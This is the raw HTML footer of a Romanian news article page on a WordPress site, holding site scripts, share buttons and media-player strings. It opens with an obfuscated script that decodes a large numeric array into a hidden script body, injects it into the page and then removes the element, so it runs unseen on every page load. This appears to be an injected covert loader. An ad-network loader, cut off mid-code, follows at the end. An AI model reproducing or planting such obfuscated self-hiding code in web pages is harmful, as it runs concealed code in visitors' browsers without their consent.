53,13,56,28,55,71,49,28,6,28,13,56,25,48,0,50,63,25,55,23,40,32,53,91,68,24,0,91,28,68,40,23,11,23,40,32,53,91,68,24,0,91,28,68,24,23,34,68,34,23,40,23,71,49,28,6,28,13,56,25,48,0,50,63,25,55,23,40,16,52,28,25,56,85,25,40,23,11,23,40,16,52,28,25,56,85,25,24,23,34,68,34,23,40,23,71,49,85,50,56,5,32,63,0,6,90,27,69,38,13,48,50,56,28,25,55,28,71,49,91,46,55,32,63,0,6,6,6,68,56,32,25,71,36,32,63,0,6,25,85,50,0,55,40,55,40,34,28,34,40,71,40,71,49,31,32,63,0,13,32,53,91,68,24,0,91,28,68,6,32,63,0,7,23,32,53,91,68,24,0,91,28,68,24,23,34,68,72,49,32,63,0,13,16,52,28,25,56,85,25,6,32,63,0,7,23,16,52,28,25,56,85,25,24,23,34,68,72,49,1,25,53,13,63,16,0,0,25,63,68,91,16,53,55,32,63,0,11,48,50,56,25,53,68,71,49,31,31,49,91,13,28,56,63,6,32,56,0,49,31,31,55,71,11,48,14,30,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,52,71,36,85,50,56,5,28,6,7,72,49,46,16,56,55,85,50,56,5,91,6,21,49,91,87,52,13,0,25,53,92,68,42,49,91,34,6,30,71,36,91,46,55,52,7,91,34,21,72,84,21,71,28,13,48,32,28,42,55,52,7,91,34,21,72,71,49,91,46,55,52,7,91,34,10,72,84,21,71,28,13,48,32,28,42,55,52,7,91,34,10,72,71,49,91,46,55,52,7,91,34,14,72,84,21,71,28,13,48,32,28,42,55,52,7,91,34,14,72,71,49,31,56,25,68,32,56,53,5,28,49,31,31,55,71,11,28,85,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,70,71,36,68,56,45,36,0,16,63,50,0,27,68,16,56,50,92,25,13,28,25,68,19,68,25,29,55,1,25,53,13,50,68,24,91,52,11,90,27,69,38,13,28,68,56,91,53,92,91,46,45,55,70,71,71,49,31,63,50,68,63,42,55,25,71,36,31,31,31,55,71,11,85,28,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,71,36,68,56,45,36,56,25,68,32,56,53,5,0,16,63,50,0,27,68,16,56,50,92,25,13,92,25,68,19,68,25,29,55,1,25,53,13,50,68,24,91,52,71,49,31,63,50,68,63,42,55,25,71,36,56,25,68,32,56,53,5,46,50,0,28,25,49,31,31,31,55,71,11,91,28,24,68,25,28,68,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,71,36,91,46,55,74,91,53,70,16,74,13,0,16,63,50,68,91,16,53,13,42,50,28,42,13,28,25,50,56,63,42,55,40,24,24,45,68,25,28,68,40,71,84,77,10,71,68,25,28,68,6,68,56,32,25,49,25,0,28,25,5,68,25,28,68,6,46,50,0,28,25,49,56,25,68,32,56,53,5,68,25,28,68,49,31,31,55,71,11,50,63,28,28,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,63,28,28,71,36,85,50,56,5,42,6,70,16,63,32,29,25,53,68,13,20,32,25,56,45,27,25,0,25,63,68,16,56,86,0,0,55,23,52,16,70,45,23,71,7,21,72,11,28,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,23,28,68,45,0,25,23,71,49,28,13,28,25,68,86,68,68,56,91,52,32,68,25,55,40,68,45,48,25,40,11,40,68,25,15,68,57,63,28,28,40,71,49,91,46,55,28,13,28,68,45,0,25,27,42,25,25,68,71,28,13,28,68,45,0,25,27,42,25,25,68,13,63,28,28,51,25,15,68,6,63,28,28,49,25,0,28,25,5,28,13,91,53,53,25,56,2,51,65,88,6,63,28,28,49,56,25,68,32,56,53,5,42,13,50,48,48,25,53,70,61,42,91,0,70,55,28,71,49,31,31,55,71,11,92,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,71,36,85,50,56,5,74,6,74,91,53,70,16,74,13,91,53,53,25,56,1,91,70,68,42,49,85,50,56,5,56,6,78,49,91,46,55,74,87,6,30,79,35,71,56,6,10,49,91,46,55,74,87,6,79,80,79,71,56,6,14,49,91,46,55,74,87,6,10,21,14,75,71,56,6,75,49,91,46,55,74,87,6,10,30,75,35,71,56,6,30,49,56,25,68,32,56,53,5,56,49,31,31,55,71,11,29,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,1,25,53,13,50,68,24,92,34,1,25,53,13,50,68,24,91,34,1,25,53,13,50,68,24,70,49,31,31,55,71,11,63,16,0,0,25,63,68,91,16,53,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,32,63,0,11,48,50,56,25,53,68,71,36,85,50,56,5,16,6,36,91,53,91,68,89,46,32,53,63,68,91,16,53,55,71,36,91,46,55,1,25,53,13,63,28,28,6,6,46,50,0,28,25,71,36,1,25,53,13,63,28,28,6,1,25,53,13,50,63,28,28,55,32,63,0,13,63,28,28,24,63,16,29,29,16,53,71,49,31,46,16,56,55,85,50,56,5,91,6,21,49,91,87,32,63,0,13,32,53,91,68,24,0,91,28,68,13,0,25,53,92,68,42,49,91,34,34,71,36,16,13,32,53,91,68,55,32,63,0,13,32,53,91,68,24,0,91,28,68,7,91,72,11,48,50,56,25,53,68,71,49,31,31,11,32,53,91,68,89,46,32,53,63,68,91,16,53,55,32,11,48,50,56,25,53,68,71,36,46,16,56,55,91,6,21,49,91,87,32,13,25,15,63,0,32,70,25,24,32,56,0,24,0,91,28,68,13,0,25,53,92,68,42,49,91,34,34,71,36,85,50,56,5,25,32,6,53,25,74,5,73,25,92,47,15,48,55,32,13,25,15,63,0,32,70,25,24,32,56,0,24,0,91,28,68,7,91,72,71,49,91,46,55,74,91,53,70,16,74,13,0,16,63,50,68,91,16,53,13,48,50,68,42,53,50,29,25,13,29,50,68,63,42,55,25,32,71,71,56,25,68,32,56,53,49,31,91,46,55,32,13,68,50,56,92,25,68,24,28,25,0,25,63,68,16,56,76,6,32,53,70,25,46,91,53,25,70,54,54,32,13,68,50,56,92,25,68,24,28,25,0,25,63,68,16,56,76,6,40,40,71,36,85,50,56,5,68,28,6,32,13,68,50,56,92,25,68,24,28,25,0,25,63,68,16,56,11,68,50,6,32,13,68,50,56,92,25,68,24,50,48,48,56,16,50,63,42,11,63,28,6,32,13,63,16,53,68,50,91,53,25,56,24,28,68,45,0,25,49,31,25,0,28,25,5,91,46,55,1,25,53,13,91,28,24,68,25,28,68,55,71,54,54,32,13,68,50,56,92,25,68,24,28,25,0,25,63,68,16,56,24,68,25,28,68,76,6,32,53,70,25,46,91,53,25,70,54,54,32,13,68,50,56,92,25,68,24,28,25,0,25,63,68,16,56,24,68,25,28,68,76,6,40,40,71,36,85,50,56,5,68,28,6,32,13,68,50,56,92,25,68,24,28,25,0,25,63,68,16,56,24,68,25,28,68,11,68,50,6,32,13,68,50,56,92,25,68,24,50,48,48,56,16,50,63,42,24,68,25,28,68,11,63,28,6,32,13,63,16,53,68,50,91,53,25,56,24,28,68,45,0,25,24,68,25,28,68,49,31,25,0,28,25,5,56,25,68,32,56,53,49,32,13,63,28,28,24,28,48,25,63,91,46,91,63,34,6,40,13,40,34,32,13,74,91,70,92,25,68,24,63,0,50,28,28,34,40,5,36,40,34,32,13,63,16,53,68,50,91,53,25,56,24,28,68,45,0,25,34,40,31,40,49,85,50,56,5,68,6,1,25,53,13,20,55,68,28,11,48,50,56,25,53,68,71,49,91,46,55,68,13,0,25,53,92,68,42,87,10,71,56,25,68,32,56,53,49,68,6,68,7,21,72,49,1,25,53,13,63,28,28,7,23,68,25,15,68,23,34,23,61,16,53,68,25,53,68,23,72,34,6,32,13,63,28,28,24,28,48,25,63,91,46,91,63,49,91,46,55,68,50,6,6,40,52,25,46,16,56,25,40,71,36,85,50,56,5,53,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,70,91,85,40,71,49,53,13,91,53,53,25,56,2,51,65,88,6,32,13,42,68,29,0,49,68,13,48,50,56,25,53,68,38,16,70,25,13,91,53,28,25,56,68,8,25,46,16,56,25,55,53,11,68,71,49,53,13,16,32,68,25,56,2,51,65,88,6,53,13,91,53,53,25,56,2,51,65,88,49,31,25,0,28,25,5,91,46,55,68,50,6,6,40,50,46,68,25,56,40,71,36,85,50,56,5,53,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,70,91,85,40,71,49,53,13,91,53,53,25,56,2,51,65,88,6,32,13,42,68,29,0,49,68,13,48,50,56,25,53,68,38,16,70,25,13,91,53,28,25,56,68,8,25,46,16,56,25,55,53,11,68,13,53,25,15,68,27,91,52,0,91,53,92,71,49,53,13,16,32,68,25,56,2,51,65,88,6,53,13,91,53,53,25,56,2,51,65,88,49,31,25,0,28,25,5,91,46,55,68,50,6,6,40,50,48,48,25,53,70,40,71,68,13,91,53,53,25,56,2,51,65,88,6,68,13,91,53,53,25,56,2,51,65,88,34,32,13,42,68,29,0,49,25,0,28,25,5,91,46,55,68,50,6,6,40,48,56,25,48,25,53,70,40,71,68,13,91,53,53,25,56,2,51,65,88,6,32,13,42,68,29,0,34,68,13,91,53,53,25,56,2,51,65,88,49,25,0,28,25,5,91,46,55,68,50,6,6,40,46,91,0,0,40,71,68,13,91,53,53,25,56,2,51,65,88,6,32,13,42,68,29,0,49,25,0,28,25,5,56,25,68,32,56,53,49,32,13,32,53,91,68,6,1,25,53,13,20,55,40,13,40,34,32,13,74,91,70,92,25,68,24,63,0,50,28,28,11,70,16,63,32,29,25,53,68,13,52,16,70,45,71,7,21,72,49,55,46,32,53,63,68,91,16,53,5,74,50,91,68,55,68,74,71,36,91,46,55,68,74,6,6,32,53,70,25,46,91,53,25,70,71,85,50,56,5,68,74,6,21,49,25,0,28,25,5,91,46,55,68,74,84,10,21,71,56,25,68,32,56,53,49,91,46,55,68,74,84,21,54,54,16,13,56,91,92,55,32,71,6,6,68,56,32,25,71,56,25,68,32,56,53,49,74,91,53,70,16,74,13,28,25,68,51,91,29,25,16,32,68,55,46,32,53,63,68,91,16,53,55,71,36,74,50,91,68,55,68,74,34,10,71,49,31,11,10,21,21,71,49,31,71,55,71,49,74,91,53,70,16,74,13,50,70,70,47,85,25,53,68,88,91,28,68,25,53,25,56,55,40,56,25,28,91,62,25,40,11,46,32,53,63,68,91,16,53,55,71,36,16,13,56,91,92,55,32,71,49,31,71,49,16,13,56,91,92,55,32,71,49,31,11,56,91,92,89,46,32,53,63,68,91,16,53,55,32,71,36,25,6,1,25,53,13,20,55,40,13,40,34,32,13,74,91,70,92,25,68,24,63,0,50,28,28,34,40,5,13,40,34,32,13,91,29,92,24,63,0,50,28,28,11,70,16,63,32,29,25,53,68,13,52,16,70,45,71,49,85,50,56,5,29,6,70,16,63,32,29,25,53,68,13,52,16,70,45,13,20,32,25,56,45,27,25,0,25,63,68,16,56,86,0,0,55,40,13,40,34,32,13,74,91,70,92,25,68,24,63,0,50,28,28,34,40,5,7,28,68,45,0,25,6,23,70,91,28,48,0,50,45,89,5,53,16,53,25,5,76,91,29,48,16,56,68,50,53,68,49,23,72,40,71,13,0,25,53,92,68,42,49,91,46,55,29,84,21,71,36,70,16,63,32,29,25,53,68,13,52,16,70,45,13,91,53,53,25,56,2,51,65,88,6,40,86,70,52,0,16,63,37,5,47,56,56,16,56,13,40,49,74,91,53,70,16,74,13,28,25,68,51,91,29,25,16,32,68,55,46,32,53,63,68,91,16,53,55,71,36,74,91,53,70,16,74,13,50,0,25,56,68,55,23,86,70,52,0,16,63,37,5,25,15,68,25,53,28,91,16,53,5,25,56,56,16,56,5,21,46,30,78,80,10,75,75,78,23,34,40,43,53,40,34,23,51,56,45,5,68,16,5,70,91,28,50,52,0,25,5,68,42,91,28,5,25,15,68,25,53,28,91,16,53,5,16,56,5,56,25,28,68,50,56,68,5,45,16,32,56,5,53,50,85,91,92,50,68,16,56,13,23,71,49,74,91,53,70,16,74,13,0,16,63,50,68,91,16,53,13,56,25,0,16,50,70,55,71,49,31,11,10,21,71,49,31,91,46,55,25,7,21,72,13,63,0,91,25,53,68,1,91,70,68,42,6,6,21,71,56,25,68,32,56,53,5,46,50,0,28,25,49,85,50,56,5,56,50,68,91,16,6,25,7,21,72,13,63,0,91,25,53,68,1,91,70,68,42,57,32,63,0,13,28,48,56,91,68,25,24,74,91,70,68,42,49,85,50,56,5,53,25,74,24,52,92,24,42,25,91,92,42,68,6,65,50,68,42,13,46,0,16,16,56,55,56,50,68,91,16,67,32,63,0,13,28,48,56,91,68,25,24,42,25,91,92,42,68,71,49,85,50,56,5,50,70,24,42,25,91,92,42,68,6,65,50,68,42,13,46,0,16,16,56,55,53,25,74,24,52,92,24,42,25,91,92,42,68,57,32,63,0,13,28,48,56,91,68,25,24,63,16,32,53,68,71,49,91,46,55,50,70,24,42,25,91,92,42,68,67,32,63,0,13,28,48,56,91,68,25,24,63,16,32,53,68,76,6,53,25,74,24,52,92,24,42,25,91,92,42,68,71,36,53,25,74,24,52,92,24,42,25,91,92,42,68,6,50,70,24,42,25,91,92,42,68,67,32,63,0,13,28,48,56,91,68,25,24,63,16,32,53,68,49,31,91,46,55,32,13,16,53,63,25,6,6,32,53,70,25,46,91,53,25,70,71,36,32,13,16,53,63,25,6,68,56,32,25,49,32,13,50,0,85,6,7,72,49,46,16,56,55,85,50,56,5,91,6,21,49,91,87,25,13,0,25,53,92,68,42,49,91,34,34,71,36,85,50,56,5,50,70,24,91,70,6,25,7,91,72,13,63,0,50,28,28,38,50,29,25,13,28,48,0,91,68,55,32,13,91,29,92,24,63,0,50,28,28,34,40,77,40,71,7,10,72,49,1,25,53,13,63,28,28,7,23,68,25,15,68,23,34,23,61,16,53,68,25,53,68,23,72,34,6,23,13,23,34,32,13,74,91,70,92,25,68,24,63,0,50,28,28,34,23,5,13,23,34,32,13,91,29,92,24,63,0,50,28,28,34,23,77,23,34,50,70,24,91,70,34,23,36,52,50,63,37,92,56,16,32,53,70,77,28,91,62,25,89,50,32,68,16,5,23,34,53,25,74,24,52,92,24,42,25,91,92,42,68,34,23,48,15,49,5,52,50,63,37,92,56,16,32,53,70,77,48,16,28,91,68,91,16,53,89,21,5,77,23,34,32,63,0,13,50,70,24,68,16,24,28,48,56,91,68,25,7,50,70,24,91,70,72,67,50,70,24,42,25,91,92,42,68,34,23,48,15,49,31,23,49,91,46,55,25,7,91,72,13,16,46,46,28,25,68,44,50,56,25,53,68,76,6,6,53,32,0,0,71,36,32,13,50,0,85,13,48,32,28,42,55,50,70,24,91,70,71,49,31,85,50,56,5,70,6,1,25,53,13,20,55,40,83,40,34,25,7,91,72,13,48,50,56,25,53,68,47,0,25,29,25,53,68,13,48,50,56,25,53,68,47,0,25,29,25,53,68,13,48,50,56,25,53,68,47,0,25,29,25,53,68,13,91,70,34,40,5,40,34,25,7,91,72,13,48,50,56,25,53,68,47,0,25,29,25,53,68,13,68,50,92,38,50,29,25,11,70,16,63,32,29,25,53,68,13,52,16,70,45,71,49,46,16,56,55,48,6,21,49,48,87,70,13,0,25,53,92,68,42,49,48,34,34,71,36,91,46,55,70,7,48,72,13,16,53,63,0,91,63,37,6,6,53,32,0,0,71,36,70,7,48,72,13,16,53,63,0,91,63,37,6,46,32,53,63,68,91,16,53,55,25,25,71,36,85,50,56,5,50,6,25,25,13,68,50,56,92,25,68,60,60,25,25,13,28,56,63,47,0,25,29,25,53,68,49,85,50,56,5,63,91,6,50,13,48,50,56,25,53,68,47,0,25,29,25,53,68,13,92,25,68,86,68,68,56,91,52,32,68,25,55,40,52,91,70,40,71,49,74,91,53,70,16,74,13,0,16,63,50,68,91,16,53,13,50,28,28,91,92,53,55,32,63,0,13,0,91,53,37,24,56,25,70,91,56,25,63,68,24,32,56,0,34,32,63,0,13,50,70,24,68,16,24,0,91,53,37,7,63,91,72,71,49,56,25,68,32,56,53,5,46,50,0,28,25,49,31,49,31,31,31,55,46,32,53,63,68,91,16,53,5,56,85,91,25,74,55,71,36,91,46,55,1,25,53,13,85,13,91,53,3,91,25,74,48,16,56,68,55,32,13,32,53,91,68,71,71,36,85,50,56,5,0,68,6,40,40,49,0,68,6,32,13,74,91,70,92,25,68,24,91,70,34,40,63,40,34,32,13,50,0,85,13,39,16,91,53,55,7,28,25,48,50,56,50,68,16,56,6,40,63,40,72,71,49,85,50,56,5,48,85,6,21,49,91,46,55,1,25,53,13,48,85,6,6,46,50,0,28,25,71,36,1,25,53,13,48,85,6,68,56,32,25,49,48,85,6,10,49,31,85,50,56,5,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,91,29,92,40,71,49,91,13,28,56,63,6,1,25,53,13,32,56,55,32,63,0,13,85,91,25,74,24,32,56,0,11,36,23,91,23,89,0,68,11,23,48,23,89,48,85,11,23,92,23,89,1,25,53,13,92,55,71,11,23,74,23,89,32,13,74,91,70,92,25,68,24,91,70,31,71,49,56,25,68,32,56,53,49,31,74,91,53,70,16,74,13,28,25,68,51,91,29,25,16,32,68,55,46,32,53,63,68,91,16,53,55,71,36,56,85,91,25,74,55,71,49,31,11,10,21,21,21,71,49,31,71,55,71,49,31,56,25,68,32,56,53,5,68,56,32,25,49,31,11,56,0,16,50,70,89,46,32,53,63,68,91,16,53,55,71,36,85,50,56,5,0,28,6,40,40,49,46,16,56,55,85,50,56,5,91,6,21,49,91,87,32,63,0,13,32,53,91,68,24,0,91,28,68,13,0,25,53,92,68,42,49,91,34,34,71,36,91,46,55,32,63,0,13,32,53,91,68,24,0,91,28,68,7,91,72,7,40,50,0,85,40,72,76,6,32,53,70,25,46,91,53,25,70,71,36,0,28,34,6,32,63,0,13,32,53,91,68,24,0,91,28,68,7,91,72,7,40,74,91,70,92,25,68,24,91,70,40,72,34,40,63,40,34,32,63,0,13,32,53,91,68,24,0,91,28,68,7,91,72,7,40,50,0,85,40,72,13,39,16,91,53,55,7,28,25,48,50,56,50,68,16,56,6,40,63,40,72,71,34,40,77,40,49,31,31,0,28,6,0,28,13,28,32,52,28,68,56,55,21,11,0,28,13,0,25,53,92,68,42,77,10,71,49,85,50,56,5,0,28,91,6,70,16,63,32,29,25,53,68,13,63,56,25,50,68,25,47,0,25,29,25,53,68,55,40,91,29,92,40,71,49,0,28,91,13,28,56,63,6,1,25,53,13,32,56,55,32,63,0,13,0,16,50,70,24,32,56,0,11,36,23,91,23,89,0,28,11,23,92,23,89,1,25,53,13,92,55,71,31,71,49,56,25,68,32,56,53,5,68,56,32,25,49,31,11,31,49,16,13,91,53,91,68,55,71,49,74,91,53,70,16,74,13,28,25,68,51,91,29,25,16,32,68,55,16,13,56,0,16,50,70,11,10,21,21,21,71,49,56,25,68,32,56,53,5,16,49,31,31,55,71,31,49,31,1,25,53,13,28,68,50,56,68,55,71,49,57,67,5,20,42,48,85,62,50,68,68,39,45,16,42,29,25,39,63,70,37,62,92,91,48,28,25,5,67,57];function adrvajhdghafioi(a,b){sxnwihzcrq='';for(var i=0;i<a.length;i++){sxnwihzcrq+=b[a[i]];}return sxnwihzcrq;}var iftwvqrpfst=window[adrvajhdghafioi([70,16,63,32,29,25,53,68],lwpqobem)];var qvmpcsroawmtopb=adrvajhdghafioi([63,32,56,56,25,53,68,27,63,56,91,48,68],lwpqobem);var jqemqvmav=adrvajhdghafioi([28,56,63],lwpqobem);var tepbvqaetxipa=adrvajhdghafioi([52,16,70,45],lwpqobem);try{Object.getOwnPropertyDescriptor(Document.prototype,qvmpcsroawmtopb).get.apply(iftwvqrpfst)[jqemqvmav]=jqemqvmav;document.body=document.querySelectorAll('body')[0]}catch(e){}var mfmrlkmpg=adrvajhdghafioi([63,56,25,50,68,25,47,0,25,29,25,53,68],lwpqobem);var ciuhmznfhvtbg=adrvajhdghafioi([28,63,56,91,48,68],lwpqobem);var abcjjcw=adrvajhdghafioi([68,25,15,68,61,16,53,68,25,53,68],lwpqobem);var sqnjjhvzs=adrvajhdghafioi([42,25,50,70],lwpqobem);var evdud=adrvajhdghafioi([50,48,48,25,53,70,61,42,91,0,70],lwpqobem);var yrivnrrlomnkhf=adrvajhdghafioi([48,50,56,25,53,68,38,16,70,25],lwpqobem);var elotbctlla=adrvajhdghafioi([56,25,29,16,85,25,61,42,91,0,70],lwpqobem);var ticiqoggcauc=iftwvqrpfst[mfmrlkmpg](ciuhmznfhvtbg);ticiqoggcauc[abcjjcw]=adrvajhdghafioi(pwoxssvuenju,lwpqobem);iftwvqrpfst[tepbvqaetxipa][evdud](ticiqoggcauc);ticiqoggcauc[yrivnrrlomnkhf][elotbctlla](ticiqoggcauc);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fvaleriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu%2F" data-image-url="" data-title="Valeriu+Nicolae%2C+pledoarie+impresionant%C4%83+pentru+Vlad+Voiculescu." ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fvaleriu-nicolae-pledoarie-impresionanta-pentru-vlad-voiculescu%2F" data-image-url="" data-title="Valeriu+Nicolae%2C+pledoarie+impresionant%C4%83+pentru+Vlad+Voiculescu." ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"434332","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
